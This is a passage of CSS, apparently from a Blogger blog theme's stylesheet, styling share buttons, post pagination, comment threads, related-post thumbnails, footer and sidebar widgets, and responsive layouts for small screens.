text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #c6252e;
font-weight: 600;
}
.post-meta i {
color: #48494d;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 10px;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#ffbd2f;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #48494d;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #ffbd2f
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #ffbd2f;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#ffbd2f;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#48494d;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #ffbd2f;
}
.item .post-footer .share-box .post-labels a {
color: #48494d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
font-weight: bold;
padding-left: 5px;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
border-bottom: 1px solid #ffbd2f;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #48494d;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ffbd2f;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 10px 0 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #48494d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #48494d;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #48494d;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #ffbd2f
}
.list-label-widget-content li span:last-child {
color: #48494d;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #ffbd2f;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #48494d;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #ffbd2f;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #48494d;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 100%;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#ffbd2f}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre 